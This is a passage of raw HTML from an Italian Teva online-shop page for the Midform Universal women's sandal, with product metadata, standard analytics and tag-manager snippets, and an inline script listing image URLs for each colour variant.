

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tevafootwear.it/shoponline/midform-universal-w.TE.1090969?color=MPKM
body_size: 20230
content:
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="msapplication-tap-highlight" content="no" />

  <title>Midform Universal Sandalo W - Flatform Footwear Donna | Teva®</title>

  <meta name="description" content="Acquista adesso Midform Universal Sandalo W METALLIC PINK MULTI. Grazie all&amp;rsquo;altezza perfetta di 3 cm, il Midform Universal segna la sua netta differenza rispetto al classico Original Universal e al Flatform Universal rialzato, dando all&amp;rsquo;audace zeppa un look fresco e delicato.&amp;nbsp;   	DETTAGLI: 	Perfetti per: attivit&amp;agrave; quotidiane, concerti, gite in citt&amp;agrave; 	La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge 	Lo Universal Strapping System&amp;trade;e la struttura ecologica in poliestere riciclato sostengono i tuoi piedi e li preservano 	Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata 	Intersuola in EVA sagomata con cuscinetto al tallone e supporto plantare per sostegno e comfort maggiori dove servono di pi&amp;ugrave; 	Suola esterna in gomma per durata e trazione massime 	Il trattamento Microban&amp;reg; previene i cattivi odori 	Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&amp;nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile 	Altezza zeppa 3 cm 	Peso mezzo paio misura W7/M9: 226 g 	- RN 88276  "/>
  <meta http-equiv="imagetoolbar" content="no">

  
  <script>var dataLayer = dataLayer || [];</script>

  
  <!-- IP anonymization with analytics.js - Google Analytics -->
  <script>
    (function(i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function() {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
  </script>

      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P6K9N6X');</script>
    <!-- End Google Tag Manager -->
  
      <link rel="shortcut icon" href="/dist/images/favicon_724004cd.ico" type="image/x-icon">
  
    <meta property="fb:app_id" content="806761656165447"/>
  <meta property="og:type" content="product.item"/>
  <meta property="og:url" content="http://www.tevafootwear.it/shoponline/midform-universal-w.TE.1090969?color=MPKM"/>
  <meta property="og:image:secure_url" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-1.jpg"/>
  <meta property="og:image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-1.jpg"/>
  <meta property="og:image:width" content="940"/>
  <meta property="og:image:height" content="940"/>
  <meta property="og:description" content="Grazie all&amp;rsquo;altezza perfetta di 3 cm, il Midform Universal segna la sua netta differenza rispetto al classico Original Universal e al Flatform Universal rialzato, dando all&amp;rsquo;audace zeppa un look fresco e delicato.&amp;nbsp;


	DETTAGLI:
	Perfetti per: attivit&amp;agrave; quotidiane, concerti, gite in citt&amp;agrave;
	La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge
	Lo Universal Strapping System&amp;trade;e la struttura ecologica in poliestere riciclato sostengono i tuoi piedi e li preservano
	Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata
	Intersuola in EVA sagomata con cuscinetto al tallone e supporto plantare per sostegno e comfort maggiori dove servono di pi&amp;ugrave;
	Suola esterna in gomma per durata e trazione massime
	Il trattamento Microban&amp;reg; previene i cattivi odori
	Iniziative sostenibili: calzatura vegana, realizzata usando materiali sintetici e a base vegetale,&amp;nbsp; Struttura in plastica riciclata realizzata con poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile
	Altezza zeppa 3 cm
	Peso mezzo paio misura W7/M9: 226 g
	- RN 88276

"/>
  <meta property="og:title" content="Teva - Midform Universal Sandalo W"/>
  <meta name="image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-1.jpg"/>
  <meta name="author" content="Teva"/>

  
  

        <link href="/_ext/css/7A4ABD7D1B580CC48.css" rel="stylesheet">     <link href="/_ext/css/doofinder.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="/dist/styles/main_2ac7649d.css">
    
        <script type="text/javascript">
      if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {         document.write('<script src="//cdn.jsdelivr.net/npm/bluebird@3.5.3/js/browser/bluebird.min.js"><\/script>');
              }
    </script>

    <script type="text/javascript" charset="utf-8" src="/dist/scripts/head_2ac7649d.js"></script>
    
        
</head>

<body id="product">

<script type="text/javascript">
  window.NN_CONFIG = window.NN_CONFIG || {};
  window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

      window.NN_CONFIG.Product.size_guide = '/taglie/teva?l=14&p=TE.1090969';
  
  window.NN_CONFIG.Product.colors = [];
  window.NN_CONFIG.Product.skews = [];
  window.NN_CONFIG.Product.sizes = [];
  window.NN_CONFIG.Product.foto = [];
  
            window.NN_CONFIG.Product.colors.push('BLK');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BLK']) {
          window.NN_CONFIG.Product.foto['BLK'] = [];
        }
        window.NN_CONFIG.Product.foto['BLK'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S18/BLK/TE.S18.1090969-BLK-6.jpg');
                window.NN_CONFIG.Product.colors.push('BRWH');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BRWH']) {
          window.NN_CONFIG.Product.foto['BRWH'] = [];
        }
        window.NN_CONFIG.Product.foto['BRWH'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S21/BRWH/TE.S21.1090969-BRWH-6.jpg');
                window.NN_CONFIG.Product.colors.push('INCN');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-1.jpg');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-2.jpg');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-3.jpg');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-4.jpg');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-5.jpg');
              if (!window.NN_CONFIG.Product.foto['INCN']) {
          window.NN_CONFIG.Product.foto['INCN'] = [];
        }
        window.NN_CONFIG.Product.foto['INCN'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/INCN/TE.S23.1090969-INCN-6.jpg');
                window.NN_CONFIG.Product.colors.push('DSND');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-1.jpg');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-2.jpg');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-3.jpg');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-4.jpg');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-5.jpg');
              if (!window.NN_CONFIG.Product.foto['DSND']) {
          window.NN_CONFIG.Product.foto['DSND'] = [];
        }
        window.NN_CONFIG.Product.foto['DSND'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S25/DSND/TE.S25.1090969-DSND-6.jpg');
                window.NN_CONFIG.Product.colors.push('DLAV');
              if (!window.NN_CONFIG.Product.foto['DLAV']) {
          window.NN_CONFIG.Product.foto['DLAV'] = [];
        }
        window.NN_CONFIG.Product.foto['DLAV'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/DLAV/TE.S22.1090969-DLAV-1.jpg');
                window.NN_CONFIG.Product.colors.push('MCBM');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-1.jpg');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-2.jpg');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-3.jpg');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-4.jpg');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-5.jpg');
              if (!window.NN_CONFIG.Product.foto['MCBM']) {
          window.NN_CONFIG.Product.foto['MCBM'] = [];
        }
        window.NN_CONFIG.Product.foto['MCBM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/MCBM/TE.S22.1090969-MCBM-6.jpg');
                window.NN_CONFIG.Product.colors.push('RGBC');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RGBC']) {
          window.NN_CONFIG.Product.foto['RGBC'] = [];
        }
        window.NN_CONFIG.Product.foto['RGBC'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGBC/TE.S22.1090969-RGBC-6.jpg');
                window.NN_CONFIG.Product.colors.push('RGIP');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RGIP']) {
          window.NN_CONFIG.Product.foto['RGIP'] = [];
        }
        window.NN_CONFIG.Product.foto['RGIP'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/RGIP/TE.S22.1090969-RGIP-6.jpg');
                window.NN_CONFIG.Product.colors.push('DTMLT');
              if (!window.NN_CONFIG.Product.foto['DTMLT']) {
          window.NN_CONFIG.Product.foto['DTMLT'] = [];
        }
        window.NN_CONFIG.Product.foto['DTMLT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S22/DTMLT/TE.S22.1090969-DTMLT-1.jpg');
                window.NN_CONFIG.Product.colors.push('BBKL');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BBKL']) {
          window.NN_CONFIG.Product.foto['BBKL'] = [];
        }
        window.NN_CONFIG.Product.foto['BBKL'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BBKL/TE.S23.1090969-BBKL-6.jpg');
                window.NN_CONFIG.Product.colors.push('BMSGR');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-1.jpg');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-2.jpg');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-3.jpg');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-4.jpg');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-5.jpg');
              if (!window.NN_CONFIG.Product.foto['BMSGR']) {
          window.NN_CONFIG.Product.foto['BMSGR'] = [];
        }
        window.NN_CONFIG.Product.foto['BMSGR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/BMSGR/TE.S23.1090969-BMSGR-6.jpg');
                window.NN_CONFIG.Product.colors.push('CYM');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-1.jpg');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-2.jpg');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-3.jpg');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-4.jpg');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-5.jpg');
              if (!window.NN_CONFIG.Product.foto['CYM']) {
          window.NN_CONFIG.Product.foto['CYM'] = [];
        }
        window.NN_CONFIG.Product.foto['CYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/CYM/TE.S23.1090969-CYM-6.jpg');
                window.NN_CONFIG.Product.colors.push('MLMT');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-1.jpg');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-2.jpg');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-3.jpg');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-4.jpg');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-5.jpg');
              if (!window.NN_CONFIG.Product.foto['MLMT']) {
          window.NN_CONFIG.Product.foto['MLMT'] = [];
        }
        window.NN_CONFIG.Product.foto['MLMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/MLMT/TE.S23.1090969-MLMT-6.jpg');
                window.NN_CONFIG.Product.colors.push('PSMT');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-1.jpg');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-2.jpg');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-3.jpg');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-4.jpg');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-5.jpg');
              if (!window.NN_CONFIG.Product.foto['PSMT']) {
          window.NN_CONFIG.Product.foto['PSMT'] = [];
        }
        window.NN_CONFIG.Product.foto['PSMT'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/PSMT/TE.S23.1090969-PSMT-6.jpg');
                window.NN_CONFIG.Product.colors.push('RQR');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-3.jpg');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-4.jpg');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-5.jpg');
              if (!window.NN_CONFIG.Product.foto['RQR']) {
          window.NN_CONFIG.Product.foto['RQR'] = [];
        }
        window.NN_CONFIG.Product.foto['RQR'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RQR/TE.S24.1090969-RQR-6.jpg');
                window.NN_CONFIG.Product.colors.push('RRSQ');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-1.jpg');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
          window.NN_CONFIG.Product.foto['RRSQ'] = [];
        }
        window.NN_CONFIG.Product.foto['RRSQ'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S24/RRSQ/TE.S24.1090969-RRSQ-2.jpg');
              if (!window.NN_CONFIG.Product.foto['RRSQ']) {
